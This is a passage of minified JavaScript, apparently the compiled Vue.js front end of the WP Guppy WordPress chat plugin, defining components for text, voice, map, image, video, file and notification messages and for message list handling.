sageType)?[e("l-map",{staticStyle:{height:"200px",width:"400px","border-radius":"3px"},attrs:{zoom:t.zoom,center:t.getMapLocation(t.messageProps.message)}},[e("l-tile-layer",{attrs:{url:t.url,attribution:t.attribution}}),e("l-marker",{attrs:{"lat-lng":t.getMapLocation(t.messageProps.message)}})],1)]:e("span",[t._v(t._s(t.messageProps.message))])],2)]),t._t("default")],2)},$c=[],Hc=function(){var t=this,e=t._self._c;return e("div",{staticClass:"audio-player"},[e("audio",{attrs:{id:"recorded_voice_"+t.timeStamp,src:t.audioSource},on:{ended:function(e){return t.audioEnded()},timeupdate:function(e){return t.changeTimelinePosition()}}}),e("div",{staticClass:"controls"},[e("a",{staticClass:"player-button",attrs:{href:"javascript:void(0);",id:"player-button_"+t.timeStamp},on:{click:function(e){return e.preventDefault(),t.toggleAudio()}}},[e("svg",{attrs:{width:"14",height:"19",viewBox:"0 0 14 19",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[e("path",{attrs:{d:"M0 0.5L14 9.5L0 18.5V0.5Z",fill:"#FF7300"}})])]),e("input",{staticClass:"timeline",attrs:{type:"range",id:"timeline_"+t.timeStamp,max:"100",value:"0"},on:{change:t.changeSeek}}),e("a",{staticClass:"sound-button",attrs:{href:"javascript:void(0);",id:"sound-button_"+t.timeStamp},on:{click:function(e){return e.preventDefault(),t.toggleSound()}}},[e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"#3D3132"}},[e("path",{attrs:{"fill-rule":"evenodd",d:"M9.383 3.076A1 1 0 0110 4v12a1 1 0 01-1.707.707L4.586 13H2a1 1 0 01-1-1V8a1 1 0 011-1h2.586l3.707-3.707a1 1 0 011.09-.217zM14.657 2.929a1 1 0 011.414 0A9.972 9.972 0 0119 10a9.972 9.972 0 01-2.929 7.071 1 1 0 01-1.414-1.414A7.971 7.971 0 0017 10c0-2.21-.894-4.208-2.343-5.657a1 1 0 010-1.414zm-2.829 2.828a1 1 0 011.415 0A5.983 5.983 0 0115 10a5.984 5.984 0 01-1.757 4.243 1 1 0 01-1.415-1.415A3.984 3.984 0 0013 10a3.983 3.983 0 00-1.172-2.828 1 1 0 010-1.415z","clip-rule":"evenodd"}})])])])])},qc=[],zc={name:"GuppyChatAudio",props:["audioSource","messageId"],data(){return{playIcon:'<svg width="14" height="19" viewBox="0 0 14 19" fill="none" xmlns="http://www.w3.org/2000/svg">\n                      <path d="M0 0.5L14 9.5L0 18.5V0.5Z" fill="#FF7300"/>\n                    </svg>\n                    ',pauseIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="#3D3132">\n                      <path fill-rule="evenodd" d="M18 10a8 8 0 11-16 0 8 8 0 0116 0zM7 8a1 1 0 012 0v4a1 1 0 11-2 0V8zm5-1a1 1 0 00-1 1v4a1 1 0 102 0V8a1 1 0 00-1-1z" clip-rule="evenodd" />\n                    </svg>',soundIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="#3D3132">\n                      <path fill-rule="evenodd" d="M9.383 3.076A1 1 0 0110 4v12a1 1 0 01-1.707.707L4.586 13H2a1 1 0 01-1-1V8a1 1 0 011-1h2.586l3.707-3.707a1 1 0 011.09-.217zM14.657 2.929a1 1 0 011.414 0A9.972 9.972 0 0119 10a9.972 9.972 0 01-2.929 7.071 1 1 0 01-1.414-1.414A7.971 7.971 0 0017 10c0-2.21-.894-4.208-2.343-5.657a1 1 0 010-1.414zm-2.829 2.828a1 1 0 011.415 0A5.983 5.983 0 0115 10a5.984 5.984 0 01-1.757 4.243 1 1 0 01-1.415-1.415A3.984 3.984 0 0013 10a3.983 3.983 0 00-1.172-2.828 1 1 0 010-1.415z" clip-rule="evenodd" />\n                    </svg>',muteIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="#3D3132">\n                      <path fill-rule="evenodd" d="M9.383 3.076A1 1 0 0110 4v12a1 1 0 01-1.707.707L4.586 13H2a1 1 0 01-1-1V8a1 1 0 011-1h2.586l3.707-3.707a1 1 0 011.09-.217zM12.293 7.293a1 1 0 011.414 0L15 8.586l1.293-1.293a1 1 0 111.414 1.414L16.414 10l1.293 1.293a1 1 0 01-1.414 1.414L15 11.414l-1.293 1.293a1 1 0 01-1.414-1.414L13.586 10l-1.293-1.293a1 1 0 010-1.414z" clip-rule="evenodd" />\n                    </svg>'}},computed:{timeStamp(){return Math.floor((new Date).getTime()/1e3)+"_"+this.messageId+"_"+Math.floor(1e3*Math.random())}},methods:{toggleAudio(){let t=document.querySelector("#player-button_"+this.timeStamp),e=document.getElementById("recorded_voice_"+this.timeStamp);e.paused?(e.play(),t.innerHTML=this.pauseIcon):(e.pause(),t.innerHTML=this.playIcon)},audioEnded(){let t=document.querySelector("#player-button_"+this.timeStamp);t.innerHTML=this.playIcon},changeSeek(){let t=document.getElementById("timeline_"+this.timeStamp),e=document.getElementById("recorded_voice_"+this.timeStamp);const s=t.value*e.duration/100;e.currentTime=s},changeTimelinePosition(){let t=document.getElementById("recorded_voice_"+this.timeStamp),e=document.getElementById("timeline_"+this.timeStamp);const s=100*t.currentTime/t.duration;e.style.backgroundSize=s+"% 100%",e.value=s},toggleSound(){let t=document.getElementById("recorded_voice_"+this.timeStamp),e=document.getElementById("sound-button_"+this.timeStamp);t.muted=!t.muted,e.innerHTML=t.muted?this.muteIcon:this.soundIcon}}},Wc=zc,Jc=(s("2cb3"),Object(it["a"])(Wc,Hc,qc,!1,null,null,null)),Yc=Jc.exports;s("b048"),s("6005"),delete pa["Icon"].Default.prototype._getIconUrl,pa["Icon"].Default.mergeOptions({iconRetinaUrl:s("584d"),iconUrl:s("c0ef"),shadowUrl:s("e2b9")});var Zc={name:"GuppyChatQuoteMessageList",props:["messageProps","chatId"],components:{"l-map":na["a"],"l-tile-layer":ca["a"],"l-marker":la["a"],GuppyChatAudio:Yc},data(){return{url:"https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",attribution:'&copy; <a target="_blank" href="http://osm.org/copyright">OpenStreetMap</a> contributors',zoom:15,center:[],markerLatLng:[]}},computed:{mediaMessageClass(){let t="";if(2==Number(this.messageProps.messageType))t="at-reply-location";else if(3==Number(this.messageProps.messageType))t="at-reply-voice";else if(this.messageProps.attachmentsData){let e=this.messageProps.attachmentsData.attachmentType;"video"==e?t="at-reply-video":"file"==e?t="at-reply-file":"images"==e&&(t="at-reply-images")}return t},computedReplyMessage(){if(this.messageProps.attachmentsData&&"images"==this.messageProps.attachmentsData.attachmentType){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),this.messageProps.attachmentsData.attachments.filter((e,s)=>s<t)}return null},showImages(){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),t}},methods:{previewImage(t){this.$store.commit("updateSelectedChatId",{chatId:this.chatId}),this.$root.$emit("previewImage",{messageId:`${this.messageProps.messageId}_${t+1}`})},playerOption(){let t=this.messageProps,e=t.attachmentsData.attachments[0],s="video"==e.fileType.split("/")[0]?e.fileType:"video/"+e.fileType,a={height:"200",width:"400",autoplay:!1,muted:!0,language:"en",playbackRates:[.7,1,1.5,2],sources:[{type:s,src:e.file}]};return a},getMapLocation(t){return[t.latitude,t.longitude]}}},Kc=Zc,Xc=Object(it["a"])(Kc,Fc,$c,!1,null,null,null),tl=Xc.exports,el={name:"GuppyChatVoiceMessage",props:["messageProps","disableReply"],components:{GuppyChatQuoteMessageList:tl,GuppyChatAudio:Yc},data(){return{responsiveClass:""}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)},playerOption(){let t=this.messageProps.replyMessage,e=t.attachmentsData.attachments[0],s="video"==e.fileType.split("/")[0]?e.fileType:"video/"+e.fileType,a={height:"200",width:"400",autoplay:!1,muted:!0,language:"en",playbackRates:[.7,1,1.5,2],sources:[{type:s,src:e.file}]};return a}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},sl=el,al=(s("ef83"),Object(it["a"])(sl,Vc,Qc,!1,null,null,null)),il=al.exports,rl=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-messagetext",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage&&!t.messageProps.messageId?e("span",{staticClass:"at-msgload"},[e("i",{staticClass:"at-spinericon"})]):t._e(),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage}},[e("span",{directives:[{name:"linkified",rawName:"v-linkified"}]},[t._v(t._s(t.messageProps.message))])]):[e("span",{directives:[{name:"linkified",rawName:"v-linkified"}]},[t._v(t._s(t.messageProps.message))])]],2)},ol=[];a["a"].directive("linkified",Ti.a);var nl={name:"GuppyChatTextMessage",components:{GuppyChatQuoteMessageList:tl},props:["messageProps","disableReply"],data(){return{responsiveClass:""}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)},getMapLocation(t){return[t.latitude,t.longitude]}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},cl=nl,ll=(s("0b82"),Object(it["a"])(cl,rl,ol,!1,null,null,null)),pl=ll.exports,ul=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-locationmap",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage}},[e("l-map",{ref:"mymap",staticStyle:{height:"200px",width:"400px","border-radius":"3px"},attrs:{zoom:t.zoom,center:t.center},on:{ready:function(e){return t.loadFullscreen()}}},[e("l-tile-layer",{attrs:{url:t.url,attribution:t.attribution}}),e("l-marker",{attrs:{"lat-lng":t.markerLatLng}})],1)],1):[e("l-map",{ref:"mymap",staticStyle:{height:"200px",width:"400px","border-radius":"3px"},attrs:{zoom:t.zoom,center:t.center},on:{ready:function(e){return t.loadFullscreen()}}},[e("l-tile-layer",{attrs:{url:t.url,attribution:t.attribution}}),e("l-marker",{attrs:{"lat-lng":t.markerLatLng}})],1)]],2)},dl=[];s("b048"),s("6005"),delete pa["Icon"].Default.prototype._getIconUrl,pa["Icon"].Default.mergeOptions({iconRetinaUrl:s("584d"),iconUrl:s("c0ef"),shadowUrl:s("e2b9")});var hl={name:"GuppyLocationMessage",components:{GuppyChatQuoteMessageList:tl,"l-map":na["a"],"l-tile-layer":ca["a"],"l-marker":la["a"]},props:["messageProps","disableReply"],data(){return{responsiveClass:"",url:"https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",attribution:'&copy; <a target="_blank" href="http://osm.org/copyright">OpenStreetMap</a> contributors',zoom:15,center:[this.messageProps.message.latitude,this.messageProps.message.longitude],markerLatLng:[this.messageProps.message.latitude,this.messageProps.message.longitude]}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{loadFullscreen(){const t=this.$refs.mymap.mapObject;t.addControl(new window.L.Control.Fullscreen)},deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},ml=hl,gl=(s("2a26"),Object(it["a"])(ml,ul,dl,!1,null,null,null)),fl=gl.exports,vl=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-leftgroupinfo"},[e("span",{domProps:{innerHTML:t._s(t.messageText)}})])},Cl=[],Il={name:"GuppyChatNotifyMessage",props:["messageProps","chatInfo"],computed:{messageText:function(){let t=this.messageProps,e=t.chatType,s=this.messageProps.message,a=Number(s.type),i=C,r=this.messageProps.membersUpdate,o="";if(2==e){if(1==a||6==a){let t=1==a?i.group_created_notify:i.group_updated_notify;return t.replace("((username))","<strong>"+this.messageProps.userName+"</strong>")}if(2==a||3==a||5==a||7==a){let t=s.memberIds,e=t.length,n="",c=2==a?i.add_grp_member_txt:5==a?i.updt_grp_role:7==a?i.join_grp_member_txt:i.remove_grp_member_txt;return t.forEach((t,s,a)=>{r[Number(t)]&&(s<4&&(n+=r[t],s!==a.length-1&&(n+=", ")),4==s&&(n+=i.grp_other_membert_txt.replace("((counter))",e-4)))}),o=c.replace("“((username))”",n),o}if(4==a){let t=s.memberIds;return i.leave_grp_member_txt.replace("((username))",r[t[0]])}}else if(1==a){let t=i.auto_inv_sender_msg;return t=t.replace(/\\/g,""),t=t.replace("((username))",this.chatInfo.receiverName),t=t.replace("((sender_name))",this.messageProps.userName),t}return""}}},yl=Il,_l=Object(it["a"])(yl,vl,Cl,!1,null,null,null),bl=_l.exports,Al=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-deletemsg"},[e("h5",[t._v(t._s(t.messageProps.userName))]),e("div",{staticClass:"at-del-msg"},[e("i",{staticClass:"guppy-slash"}),t._v(" "+t._s(t.TRANS.deleted_message))])])},Tl=[],Sl={name:"GuppyDeleteMessage",props:["messageProps"]},Ml=Sl,wl=Object(it["a"])(Ml,Al,Tl,!1,null,null,null),Ll=wl.exports,Nl=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-audiosendfile",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage}},[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-music"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]):e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-music"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])],1)},Dl=[],Rl={name:"GuppyAudioMessage",components:{GuppyChatQuoteMessageList:tl},props:["messageProps","disableReply"],data(){return{responsiveClass:""}},computed:Object(o["c"])({chatInfo:t=>t.chatInfo,isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},kl=Rl,Pl=(s("6f129"),Object(it["a"])(kl,Nl,Dl,!1,null,"1a67136f",null)),xl=Pl.exports,Ol=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-message_gallery",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage,chatId:t.messageProps.chatId}},[e("ul",{staticClass:"at-message_imgs"},t._l(t.computedMessage,(function(s,a){return e("li",{key:a,on:{click:function(e){return t.previewImage(a)}}},[e("figure",[e("img",{attrs:{src:s.thumbnail,alt:s.fileName}}),t.totalRecord>t.showImages&&a==t.showImages-1?e("span",[t._v(" +"+t._s(t.totalRecord-t.showImages))]):t._e()])])})),0)]):[e("ul",{staticClass:"at-message_imgs"},t._l(t.computedMessage,(function(s,a){return e("li",{key:a+"_"+Math.floor(999*Math.random()),on:{click:function(e){return t.previewImage(a)}}},[e("figure",[e("img",{attrs:{src:s.thumbnail,alt:"attachment image"}}),t.totalRecord>t.showImages&&a==t.showImages-1?e("span",[t._v(" +"+t._s(t.totalRecord-t.showImages))]):t._e()])])})),0)]],2)},El=[],Bl={name:"GuppyImageMessage",props:["messageProps","totalRecord","disableReply"],components:{GuppyChatQuoteMessageList:tl},data(){return{responsiveClass:""}},computed:{showImages(){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),t},computedMessage(){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),this.messageProps.attachmentsData.attachments.filter((e,s)=>s<t)},computedReplyMessage(){if("images"==this.messageProps.replyMessage.attachmentsData.attachmentType){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),this.messageProps.replyMessage.attachmentsData.attachments.filter((e,s)=>s<t)}return null},computedReplyTotalRecord(){return"images"==this.messageProps.replyMessage.attachmentsData.attachmentType?this.messageProps.replyMessage.attachmentsData.attachments.length:0},...Object(o["c"])({isMessangerChat:t=>t.isMessangerChat})},methods:{previewImage(t){this.$store.commit("updateSelectedChatId",{chatId:this.messageProps.chatId}),this.$root.$emit("previewImage",{messageId:`${this.messageProps.messageId}_${t+1}`})},deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},Ul=Bl,jl=(s("0d61"),Object(it["a"])(Ul,Ol,El,!1,null,null,null)),Gl=jl.exports,Vl=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-video-message",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage}},[e("video-player",{ref:"videoPlayer",staticClass:"video-player-box",attrs:{options:t.playerOptions,playsinline:!0,customEventName:"customstatechangedeventname"}})],1):[e("video-player",{ref:"videoPlayer",staticClass:"video-player-box",attrs:{options:t.playerOptions,playsinline:!0,customEventName:"customstatechangedeventname"}})]],2)},Ql=[],Fl={name:"GuppyChatVideoMessage",components:{GuppyChatQuoteMessageList:tl},props:["messageProps","disableReply"],data(){return{GUPPYCHAT_CONSTANTS:g,scriptVar:window.wpguppy_scripts_vars,responsiveClass:"",playerOptions:{height:"200",width:"400",autoplay:!1,muted:!0,language:"en",playbackRates:[.7,1,1.5,2],sources:[{type:"video"==this.messageProps.attachmentsData.attachments[0].fileType.split("/")[0]?this.messageProps.attachmentsData.attachments[0].fileType:"video/"+this.messageProps.attachmentsData.attachments[0].fileType,src:this.messageProps.attachmentsData.attachments[0].file}]}}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},$l=Fl,Hl=(s("34d5"),Object(it["a"])($l,Vl,Ql,!1,null,null,null)),ql=Hl.exports,zl=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-sendpdffile",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage}},[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-file"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]):e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-file"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])],1)},Wl=[],Jl={name:"GuppyFileMessage",components:{GuppyChatQuoteMessageList:tl},props:["messageProps","disableReply"],data(){return{responsiveClass:""}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)},quoteMessage(t){this.$emit("quoteMsgIdEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},Yl=Jl,Zl=(s("5c2f"),Object(it["a"])(Yl,zl,Wl,!1,null,null,null)),Kl=Zl.exports,Xl={name:"GuppyChatMessagesList",components:{GuppyChatVoiceMessage:il,GuppyChatTextMessage:pl,GuppyLocationMessage:fl,GuppyDeleteMessage:Ll,GuppyAudioMessage:xl,GuppyImageMessage:Gl,GuppyVideoMessage:ql,GuppyFileMessage:Kl,GuppyChatNotifyMessage:bl},props:{chatId:{type:String,required:!1,default:()=>null},deleteConversations:{type:Array,required:!1,default:()=>[]}},data(){return{chatData:""}},computed:{messagesList(){return this.$store.getters.messagesListData(this.chatId)},senderId(){return this.$store.state.messagesList[this.chatId]?this.$store.state.messagesList[this.chatId]["senderId"]:""},chatInfo(){return this.$store.getters.getChatInfo(this.chatId)},disableReply(){return this.$store.getters.disableReply(this.chatId)}},methods:{checkDeleteItem(t){let e=this.deleteConversations,s=e.find(e=>e==t);return!!s},selectItem(t){this.$emit("deleteItem",t.target.value)},_stopPropagation(t){t.stopPropagation()},getMessageTime(t){return S.getMessageTime(t)},deleteChatMessage(t){let e=this.messagesList.findIndex(e=>e.messageId==t),s=this.messagesList[e];s.messageStatus=2,this.$set(this.messagesList,e,s)},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)},scrollListToPosition(){this.messagesScrollList(this.lastScrollTop)}}},tp=Xl,ep=Object(it["a"])(tp,jc,Gc,!1,null,null,null),sp=ep.exports,ap={name:"GuppyChatMessagesContainer",components:{GuppyChatMessagesList:sp},props:{chatId:{type:String,required:!1,default:()=>null},conversationData:{type:Object,required:!1,default:()=>null}},data(){return{lastScrollTop:0,convData:{offset:0,userId:"",chatType:"",receiverId:"",groupId:"",postId:"",chatId:""},selectAllItems:!1}},computed:{deleteConversations:function(){return this.$store.state.deleteConversations},messagesList(){return this.$store.getters.messagesListData(this.chatId)},chatInfo(){return this.$store.getters.getChatInfo(this.chatId)},loadChat(){return this.$store.getters.loadChat(this.chatId)},messagesLoading(){return this.$store.getters.messageLoading(this.chatId)},...Object(o["c"])({isMessangerChat:t=>t.isMessangerChat})},watch:{conversationData(t){t&&this.isMessangerChat&&(this.convData=t)},chatInfo(){this.$store.state.deleteConversations=[],this.selectAllItems=!1,this.$store.state.isDeletingMessage=!1,S.messagesScrollList(this.lastScrollTop,this.chatId)}},methods:{removeItems(){this.$store.state.deleteConversations=[],this.selectAllItems=!1},deleteAllItems(){this.$swal({icon:"error",text:this.TRANS.are_you_sure,showCancelButton:!0,confirmButtonText:this.TRANS.delet_grp_member_btn,confirmButtonColor:"#EF4444",cancelButtonText:this.TRANS.not_right_now}).then(async t=>{if(t.isConfirmed){this.$store.state.isDeletingMessage=!0;let t=await T.deleteConvMessages(this.$store.state.deleteConversations);this.$store.state.isDeletingMessage=!1,"success"==t.data.type?(this.$store.commit("deleteConversationMessages",{chatId:this.chatInfo.chatId,messagesIds:this.deleteConversations}),this.$store.state.deleteConversations=[],this.messagesList.length||this.loadChatMessages()):this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}})},selectAll(){if(this.selectAllItems){let t=this.messagesList.map(t=>t.messageId);this.$store.state.deleteConversations=[...new Set([...this.$store.state.deleteConversations,...t])]}else this.$store.state.deleteConversations=[]},deleteItem(t){let e=this.$store.state.deleteConversations.find(e=>e==t),s=e?"remove":"add";if("add"==s)this.$store.state.deleteConversations.push(t);else{let e=this.$store.state.deleteConversations.findIndex(e=>e==t);e>-1&&this.$store.state.deleteConversations.splice(e,1)}},loadChatMessages(){this.loadChat&&this.$store.dispatch("UpdateMessageList",{chatData:this.convData,lastScrollTop:this.lastScrollTop?this.lastScrollTop:0})},scrollHandler(t){let e=t.currentTarget.scrollTop,s=this.$refs.messagesEnd?this.$refs.messagesEnd.scrollHeight:0;this.lastScrollTop=s-e;const a=0===Math.round(e);a&&this.messagesList.length&&s>t.currentTarget.offsetHeight&&this.loadChatMessages()},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)},scrollListToPosition(){this.scrollListToBottom(this.lastScrollTop)},updateConvData(){let t=0,e="",s="",a="",i="",r="",o="";s=Number(this.chatInfo.chatType),o=this.chatInfo.chatId,e=this.userId,[1,3].includes(this.chatInfo.chatType)?(i=r="",a=o.split("_")[0]):2==this.chatInfo.chatType?(a=r="",i=o.split("_")[0]):0==this.chatInfo.chatType&&(r=o.split("_")[0],a=this.chatInfo.postReceiverId,i=""),this.convData={offset:t,userId:e,chatType:s,receiverId:a,groupId:i,postId:r,chatId:o}}},mounted(){this.$root.$on("deleteMessages",()=>{this.deleteAllItems()})},created(){this.isMessangerChat?this.convData=this.conversationData:(this.updateConvData(),this.messagesList.length||this.loadChatMessages(),S.messagesScrollList(this.lastScrollTop,this.chatId))}},ip=ap,rp=(s("15c7"),Object(it["a"])(ip,Bc,Uc,!1,null,"706aeada",null)),op=rp.exports,np={name:"GuppyChatMessages",components:{NoRecordFound:kn,GuppyChatMessageHeader:Ec,MessagesContainer:op},data(){return{chatData:"",oldVal:"",onlineStatus:"",isSending:!1,mediaAttachments:[],convData:{offset:0,userId:"",chatType:"",receiverId:"",groupId:"",postId:"",chatId:""},selectChatUser:{chatId:"",chatType:""}}},watch:{chatInfo:{handler:function(){if(this.isMessangerChat){this.updateConvData(),this.messagesList.length||this.loadChatMessages(),this.scrollListToBottom();let t={isEmptyView:!1,isOpenMessagesScr:!0};this.$store.dispatch("toggleMessagesScr",t)}}}},computed:{messagesList(){let t="";return t=this.$store.state.isMessangerChat?this.$store.state.chatInfo.chatId:this.chatId,this.$store.getters.messagesListData(t)},loadChat(){return!this.$store.state.isMessangerChat||this.$store.getters.loadChat(this.$store.state.chatInfo.chatId)},memberDisable(){return this.$store.getters.memberDisable()},isDisabledFooter(){return this.$store.getters.isDisabledFooter()},deleteBPGroup(){return this.$store.getters.deleteBPGroup()},disableReply:function(){return this.$store.getters.disableReply()},getUserRole(){return this.$store.getters.getUserRole()},chatInfo(){return this.$store.getters.getChatInfo()},...Object(o["c"])({userResponseData:t=>t.userResponseData,isOpenMessagesScr:t=>t.isOpenMessagesScr,isEmptyView:t=>t.isEmptyView,isMessangerChat:t=>t.isMessangerChat,unblockButtonText(){let t=C.blocked_user_message,e=C.unblock_now,s='<a href="javascript:;" guppy-data-target="#blockuser">'+e+" </a>",a=t.replace("%Unblock%",s);return a}})},methods:{updateConvData(){let t=0,e="",s="",a="",i="",r="",o="";s=Number(this.chatInfo.chatType),o=this.chatInfo.chatId,e=this.userId;let n=o.split("_");[1,3].includes(this.chatInfo.chatType)?(i=r="",a=n[0]+"_"+n[1]):2==this.chatInfo.chatType?(a=r="",i=o.split("_")[0]):0==this.chatInfo.chatType&&(r=o.split("_")[0],a=n[1]+"_"+n[2],i=""),this.convData={offset:t,userId:e,chatType:s,receiverId:a,groupId:i,postId:r,chatId:o}},loadChatMessages(){this.loadChat&&this.$store.dispatch("UpdateMessageList",{chatData:this.convData,lastScrollTop:this.lastScrollTop?this.lastScrollTop:0})},loadUserChat(t){this.convData={offset:0,userId:this.userId,chatType:1,receiverId:t.userId,groupId:"",postId:"",chatId:t.chatId},this.loadChatMessages()},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)}}},cp=np,lp=(s("a686"),Object(it["a"])(cp,vc,Cc,!1,null,"9e8d1a7a",null)),pp=lp.exports;s("2363"),a["a"].component("LightBox",Pr.a);var up={name:"AdminApp",components:{GuppyChatSidebar:fc,GuppyChatMessages:pp},data(){return{isRtl:!1,windowWidth:"",startAt:0,media:[]}},computed:{galleryItems(){return this.$store.getters.galleryItems()},css:function(){return"<style> :root { --primguppycolor: "+f.primaryColor+"; --secguppycolor: "+f.secondaryColor+"; --terguppycolor: "+f.textColor+"; } </style>"}},watch:{windowWidth(t,e){t!=e&&""!=e&&this.guppyAddClass()}},methods:{previewImage(t){this.media=this.galleryItems;let e=this.galleryItems.findIndex(e=>e.messageId==t);e>-1&&(this.startAt=e,this.$refs.galleryLightbox.showImage(e))},responsive(){p()(document).on("click",".conversation-list .at-userbar",(function(){p()(".at-chat_sidebarsetting").removeClass("at-chat_sidebarsettingopen"),p()(".at-chat_messages").removeClass("at-chat_messagesslide")}))},guppyAddClass(){let t=this.isRtl?"wpguppy-rtl":"";p()(".at-chat").addClass(t)},async startChating(t){let e={sendTo:t,userId:this.userId,startChat:1};this.isLoading=!0;let s=await 